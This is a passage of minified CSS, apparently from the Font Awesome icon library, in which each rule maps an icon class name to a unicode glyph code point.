rosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.f